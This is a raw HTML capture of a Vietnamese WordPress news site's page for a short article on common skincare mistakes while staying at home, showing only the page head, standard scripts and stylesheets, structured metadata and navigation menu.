

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html
body_size: 16161
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://kinhdoanhvathitruong.com/xmlrpc.php"/>

		<title>Lỗi chăm sóc da thường gặp khi ở nhà nhiều &#8211; Kinh Doanh &amp; Thị Trường</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Kinh Doanh &amp; Thị Trường"/>
<meta property="og:url" content="https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html"/>
<meta property="og:title" content="Lỗi chăm sóc da thường gặp khi ở nhà nhiều"/>
<meta property="og:image" content="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Ở nhà nhiều khiến chị em lười chăm sóc da, thoa kem chống nắng, có thể khiến da xấu đi, dễ xuất hiện nếp nhăn.Lười dưỡng ẩmDưỡng ẩm đúng cách giúp da bớt đổ dầu.Mùa hè thời tiết nóng ẩm có thể khiến da dễ đổ dầu, đổ mồ hôi, làm bạn nhầm tưởng rằng da"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html"/>
<meta name="twitter:title" content="Lỗi chăm sóc da thường gặp khi ở nhà nhiều"/>
<meta name="twitter:description" content="Ở nhà nhiều khiến chị em lười chăm sóc da, thoa kem chống nắng, có thể khiến da xấu đi, dễ xuất hiện nếp nhăn.Lười dưỡng ẩmDưỡng ẩm đúng cách giúp da bớt đổ dầu.Mùa hè thời tiết nóng ẩm có thể khiến da dễ đổ dầu, đổ mồ hôi, làm bạn nhầm tưởng rằng da"/>
<meta name="twitter:image" content="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kinh Doanh &amp; Thị Trường &raquo;" href="https://kinhdoanhvathitruong.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Doanh &amp; Thị Trường &raquo; Dòng bình luận" href="https://kinhdoanhvathitruong.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Doanh &amp; Thị Trường &raquo; Lỗi chăm sóc da thường gặp khi ở nhà nhiều Dòng bình luận" href="https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinhdoanhvathitruong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinhdoanhvathitruong.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.11.18' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.11.18' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.11.18' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.11.18' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/style-7.10.0.min.css?ver=7.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,400italic%7CPT+Serif:700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-news-plus-css' href='https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/styles/news-plus/style.min.css?ver=7.10.073160' type='text/css' media='all' />
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.11.18" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhdoanhvathitruong.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.11.18" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kinhdoanhvathitruong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinhdoanhvathitruong.com/wp-json/wp/v2/posts/7709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinhdoanhvathitruong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" />
<link rel='shortlink' href='https://kinhdoanhvathitruong.com/?p=7709' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kinhdoanhvathitruong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kinhdoanhvathitruong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhdoanhvathitruong.com%2Floi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html&#038;format=xml" />
			<link rel="shortcut icon" href="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" href="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://kinhdoanhvathitruong.com/wp-content/uploads/2021/06/logo-kinhdoanhvathitruong.png"
    },
    "url": "https://kinhdoanhvathitruong.com/",
    "name": "Kinh Doanh &amp; Th\u1ecb Tr\u01b0\u1eddng",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Kinh Doanh &amp; Th\u1ecb Tr\u01b0\u1eddng",
    "alternateName": "",
    "url": "https://kinhdoanhvathitruong.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "L\u1ed7i ch\u0103m s\u00f3c da th\u01b0\u1eddng g\u1eb7p khi \u1edf nh\u00e0 nhi\u1ec1u",
    "description": "\u1ede nh\u00e0 nhi\u1ec1u khi\u1ebfn ch\u1ecb em l\u01b0\u1eddi ch\u0103m s\u00f3c da, thoa kem ch\u1ed1ng n\u1eafng, c\u00f3 th\u1ec3 khi\u1ebfn da x\u1ea5u \u0111i, d\u1ec5 xu\u1ea5t hi\u1ec7n n\u1ebfp nh\u0103n.L\u01b0\u1eddi d\u01b0\u1ee1ng \u1ea9mD\u01b0\u1ee1ng \u1ea9m \u0111\u00fang c\u00e1ch gi\u00fap da b\u1edbt \u0111\u1ed5 d\u1ea7u.M\u00f9a h\u00e8 th\u1eddi ti\u1ebft n\u00f3ng \u1ea9m c\u00f3 th\u1ec3 khi\u1ebfn da d\u1ec5 \u0111\u1ed5 d\u1ea7u, \u0111\u1ed5 m\u1ed3 h\u00f4i, l\u00e0m b\u1ea1n nh\u1ea7m t\u01b0\u1edfng r\u1eb1ng da",
    "datePublished": "2021-08-02",
    "dateModified": "2021-08-02",
    "author": {
        "@type": "Person",
        "@id": "#person-LanAnh",
        "name": "Lan Anh"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://kinhdoanhvathitruong.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html"
}</script>
<link rel='stylesheet' id='7.10.0-1764248363' href='https://kinhdoanhvathitruong.com/wp-content/bs-booster-cache/8ea464a524eb4b6f3d7e0fc60ddef17b.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-7709 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-news-plus active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width active-ajax-search single-prim-cat-37 single-cat-37  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-d" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://kinhdoanhvathitruong.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://kinhdoanhvathitruong.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/06/logo-kinhdoanhvathitruong.png"
			     alt="Kinh Tế &amp; Xã Hội"  data-bsrjs="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/06/logo-kinhdoanhvathitruong.png"  />

			<span class="site-title">Kinh Tế & Xã Hội - </span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhdoanhvathitruong.com/">HOME</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhdoanhvathitruong.com/category/tin-tuc">TIN TỨC</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhdoanhvathitruong.com/category/kinh-doanh">KINH DOANH</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhdoanhvathitruong.com/category/thi-truong">THỊ TRƯỜNG</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhdoanhvathitruong.com/category/lam-dep">LÀM ĐẸP</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhdoanhvathitruong.com/category/suc-khoe">SỨC KHỎE</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhdoanhvathitruong.com/category/giao-duc">GIÁO DỤC</a></li>
